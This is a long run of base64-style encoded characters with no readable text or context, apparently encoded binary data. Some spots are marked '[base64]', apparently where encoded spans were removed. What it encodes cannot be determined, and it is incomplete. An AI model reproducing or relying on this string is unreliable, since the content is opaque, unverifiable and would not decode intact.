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[base64]/7qF+hUEAASAf8iI/8iRf8iYP8jB+l2t76yX/v9mMhUEQ8zL/74UI0PJPPvMxP9VlXBl+wH/9UPIcK4fNfQEl783EIN2c4eQfT/LOfhpKz/TgbfINHBvZXvJgXnOUswTfHomY23dw9/U2IQxf33Ya+uY5AQ03EQCLULrB+3a9wO9kX4pZ8Hwxlq5NKQVkULre8HYgPPZ+z/cxOI01cekyfI09zHae/nYd/+Qn3/iOb/Ip7xhuWfNQX581Qfkj/wKYL/L/K/VYyADxUBnvAJ8GW/LfOQfCCtYmz39+IKycsew2/+MNQg/tu/ScH/VWP94SUvUkz+1XoN5bz1uGoAkYWAUOYAHHn/zIv/zKr/y10/zMH/3Hf36enBMd/Q8BkAXJafzS/2/up9j903+BteBvNvDgD14TUtADtQv9x6/w7A/+8A/9rC34+v73b3fumK78nv7+iw8QQSAMJFjQ4EGECQcG+XehwDOIYhYI+YcAIYJ/QXj8+8cDoTKLBzGGNEjs34I+wlQKg7fg34GEHBH8oumHY8IDJ/vQhEfvQsaL/4TMIUpU1k+BBjFShImQox9ZUaO6bGrwqYYrWDWM4DqC41ewYcWOJVvW7Fm0adWuZdvW7Vu4bBsp+VfFgQUHd/Pi1duXrwWOev4B21vYb94r//Q0oiOWEVgRWcD9e3D47i+OlS1XUZyF4zQbgwZ9JSOlB91nli08c6Ha8N/XsR14+6dED/84JbRb5+Xd2/fvvC44tv4r3C7suxwtgGPevMALoAhzho0pNiFDh8/EzFlwgSLJgjx49IPwj1hQ8AQxXkDIcOhKYT6jKxValKiyfx8QFvhXgN46muRLij4hCjSwwPnUE+ql6g40kMGDnspqwq5GyCEuDDPUcEMOO/QwwyQ4miKJRmr55wrgUvSNIxD++YUvFfN6pjYn/mFhhrEeAwG1FAHzpS4Ye7Pgxyx6yGaaf0T7ahAplODMLuD+2S1GKlOc0TbcdENuS9nwEk5K34xLUbnmnIMuiH7SVDNNisJac82x3lQTu4fmmE4mOd/8Bwc5EXCmojwxykhOHv7EAZ6VFoD/jk85cRDKQYoYyNOlFxbgScBAzULzzaWEyrMfs4TI86oJt+rqQ1RTVXVVVlv9pxF0wKwyylf/8WVW4fBp5A+OGrMRjbByOzHFxGb0JcjeMNPDsyX/IcMGjpQwEcrfZPXtgSqy1XbbbVEEjjYshZ1yVuC+HNcBMWldrkxwnhs0T4oWeOIJjj596gmb/vmUzmcY+MeZIBj44FM1EQAJAQQWCOIC/DhaAGGIEXaJI2deCCIIiH8qoI93VJrjuzx/ImtTTuuj6RdMCY14ZQR86HNBUQNlGeKB5ZRQqysqdHVnnnv2udVGBDuXXAc4akDoKjFTogGwIgDrG468oevWFGm7/2JGb38DDJwsbIgmydHAcrKuMYdGV63UgLvyNnGJTtHcMMlWl912z/yUImXyrndUoZRpc9+GCpDIU4LXdOlixBNXfHHGL+YIBzFWyvdTKmZGmIo8N3LGj0uRKvzzNTuNGXTQSdVK559TV3111stqwETNfOOMo7SrfdWzX6j0sRFDwOJkrCsEo/baf7x5gC5wVBReia+V/AeA56UdNkqzHXjAheuzx37765Hlbe0sKQMuMbGy7u2BzIg3vzcy2XWX5DfbBMtesQB3KB6XRv/cJNL7T/OplcBjDv9Qhv9A9yc/AAhlnjMg4KCjvwauiQr/[base64]/rKQPVCFkIw05yHjtpCdIeaQjLckDk+TvkpscZE5eMIcLoq6DoyRlKdESBRByJAeY4aIRZ4TD1ESRI42AlZSsaEId2uYbUCtLLTjjjVv+yDa1SAw4omhCq5nIeWSInomuYMVhobAb06TmLU84zTP/dkOHPAxfK1mYmCpYQJzrmCIW0UcZbE4Tfc88Y/vWCJ0CtFGehBSPeN44z3rmE59t5M/98rfPe/aDCvIDqD0NWtB5AlAl8olnQA/qUIS+ETv/WWB/IvrQh/qAIkL4J0Q9itE2/iQcflhEKE9lSpSmdJSo/OBXSNAAEj6gmtR85T+eMVNqzrIBdNEDTqlZLCXw8ismCEszlDAjF/i0G8J5Bl04sAfayNSnwvEGs5xXjROM7Zk+neJMr3lNpYZ1qcVTAnO26FNwVqEZ2erqTM8pVRSuU6nuNFNG9HnXg+K1nvTEa06CIIbBHUCv9aSXSToyWMQOVqHCsNM/GJBYyObT/1Gf/MU6BIRXH9xRs3IMgkkqSBW9bnazOGgTUTRg0gyqVLWrTR0gWgqWHHAGrtWs6U25+g9L/[base64]/GMJzSMI/6FMw8AzJF8zjnAfd6IUOY858XmS59vlh9ZhHDoej7lF5O0aJsBDClIVcoP9KDHP+PMEUw7yGKbDvHpTmpiVKc6VejtRhnK0GpYz5K5r6Z1q5UjxOLButau7oatHiCNs/w6ja7edTcSo4ca/yMawauLrp1NpB6IxgbQmq4znf1qNJ7lCsTmdhnO4oujflfGxU7rHjjji2u7mpzjJjZgnllsb5/ZffDkwZvXbG8447ve+943vt880PoWgAEbe0L/dyJ1bzj7K8AI37d3NuzvAl2gz/dW6CKF0m84o8UZExePSRgAj4rGk+H5ULh9TG4femSr0xcfeaGhIhWYS2UO9MjKBSl0alXnXOdxQW+3iR0tm/rc1coRl9CJjZkqmKiXyDN6GZyrh2hEXRpN4q3Rg5iFQTzreU4+kdDRG05xht0CNd620DMj9rA/2bvhs4DQwXnU4Qhdm8rptruN3t669ccH9d47D/bu8FAHHlKGJQZ/bMWAO0skUn3Px95JvqDDOt7Njpe838VDeX7vveIMeYHl+e5nCvpB9KMffTj+QQXMrzknKLHshBm/95JzS/bZCkYVVr5hxlv+KVU4be99/6+V05ZaxDjfefGNf5aem702QVf+2P8Bjqa7Gn1S48gyqr8M69fmSkafvgWWIY1sKDsbtqmL0YvGtR4kgsnRcqbXMyN0st992D6nyzquIO62+xycggHHA4Q+m+KZv3bruuZDM3hqPB/[base64]/+fI0MQAADo2YAnIsC6ozv944iyi0IB5DbAkBr887kRACdb0YN1UAIQswAQEwzl8Ib8G8A97Da8ey8ilEGNOokFyERN3ERO7ERNLIA2yYV+eohnqEAGsEQZ1MB/sMQRrMRWlMEQtEQAggcGML2WQUUf0Bh6cEGaeAeGckUfwAhi8ANKKwBYBEEdrL0fpD1mXEYhPMYENMIqqLkkRMLhSy0nzMbjY5YK6YqioT496MaT4gxwEEdzDCK68MJ/ADbgqgtzHAFvOxZgO0OOGD/ByBlzBAx8sIBE4IhBsIEqTKN85Ih3ZER8FEc9HEhAZDtz9CK0yJln8AY9mMiJtJp3nET/eMLFBGzADHGGXPCBUaRAiogEVkzASIA8jczFAtHIiEtJAJoD6DgAVFxAkzgUXqQJi1OGlKSIC5g5jdHIkxwKZtzBZSTKYHhGXDSd4FtKa8SZEdNGqEw1DkAfX1BI1LhINhTId6yQXgM3E0kGsKgFMNRKcaSxdfwHsKxHsbSVrQQXugCAZ8mCGbGAgSxHc/yKg+zGhBTHPywrhuTLK0DEwAQxwUREJUgqrnBIsKDLu5S3d2qIEbxAwBM8yiyQF8gF1MvFwBHJfyDJDjRJlPxMBtzAyCxCoRDNaESkIJiYJxjCBKTBC7vJk/ED/FCESgTNf+COn7gAEgTNoQBCoyxK/2fMH2A0TT/[base64]/kjP9mKNPpLB4LQMNskIa0PE9ier6tHE/oUg6CPMfaeFPaSNDGtEtxnAwiCh9BNVPtTCshKqZ3BIymMsCGQFEIzVFLvVRMJdI68Lg7Qwc/+BMqqFQK5Y9AEtVM1dRLJdGnYIoWbVFUEJkDiLAfrSxZyAltuABU0NQ6281WrVQNa9LgDFbby59eVVVEslKmvFJTw8YtbVZTIj+6TIMRkNY0KBpfSIw2pdZpnVbyEVRt7QY9SFBtpVa6cESlM1Dl2NZxLQPuqoVoME/wq8eoewAO+NNxnVb0AQcL6AEAWMtnUNdtZdd/6IZ7TQNGbAaApdZemwxvVdcnuT8E5YqCTViKpdb/KxGGwPwR9qRYcLq/[base64]/1GC3CBGquCxhVYLPnYSaCC0R1d0qWC0y3d1F1d1W3d1aUCTwoC7ZiYSEBd0x3dk/QFfzm922Vd3/Xd/9FFBfwQOI7kiAdcgDlAlFk9mT6QhRO02bAQAj+AXrFggD54UuxVRj8o3q9YAHroPWpsylLL0qst39RZS8/l2m5QAh3yhskoW7EdAfZtBhfAi7EbL47wBYN0ALkdgVySAguo1/RN2xHYruLZg1oAv7yV06iLFvLJmf792iwADISV3Bl5hv5Ntn+V225g0weAXCUgWLFFR7jjX8w94WrVoQI1yMZ1AMFgDbrJO5ANVRqug1CdBBvO4RreYR3u4R0Gg/q6s8Z6AdLt4Uj4kxfIFx5eYh9u4iewBgLCWQboDqBdAAZw3pxdXhfsgzlggCkm2gWQBXpImKa9gIBp0uzNXv968AMqblrkXcpkFd9lXULzreOf6df6Q8Tb+IrqPFAlWAc9UKGykMgJXjc2NEQ/5gxp4akwIb/AkJYFZuCo+5p/mAZE5GMlCBIDtoA1bCoDBWQdYsPAPFBABotmGGUDrYJA5gjcqAULYMTn04MCRUQdsgC2mmU/zmVdzmUV0oMHQJ+10uXgmYwDXjt2EQP+OIBIWIBljgRFaGZmjmZonmZpruZmzoUXMAlfwIGHQAd/cYYLkGYVNawD8AMcwI8yTmd1voDpUAbrVQl4CAJOk+c+UN5fEAaawGctdkF4WCRO894+WAcA6YN/Lmh6gIcfTFrsVTl6mDmHbmia0wDkDN//[base64]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[base64]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[base64]/pUhRCaBoUGAFP8pl7ojpn2Ll16GtQqogH7vQYHkM9WtWPbeM1Qdnj0iIuJWeGrVA8xDQcRg40WW8s2YETgBWALUJwlcZy1WV16emTGWCB2ciVawBjRtBvexpLBACeyrTjADT3zXT3jKCZDBIESBBZAUjOWA39bRP1TDCsoUMCBmxGqVIPSF9PZAX0hBooEdSILQY/qbH8InFwdSHgwCONwcw0IGXf1WPKkZDD8x4U6hxNKWtb2vglTvlYFs1NGBQEAgnhVaO76jTBFcVQ5w1DUAoVplenlUMBRttAmXzJoZ1I2lcCnBTXkfqVUwH/uxOAuFJd2BeOwd9BSFzmSXzhwZ4PgSDukEJYP/wQjrBDfshIfSkQukY2YpWvsU6X1hAzYs4+H5oScnjMPuUkrqxBwbtCc6ogzoRESL77QxhuEEagQcxgb4ZTI1QATgA2ZYqxLP5i4bQRUXZRudMZo9bu+V8lcVXfS9mzAkZTrOWeW+BhwDWCk1xIsFLuk6U6YpqDo9bikpgQZ0MynSq06F8zg3tXVdj0/Q6E/A5T9kFwvwrhDuRCD7xPpRAAXsxAhjqCm/GeIU11c1AnvO2T+YBec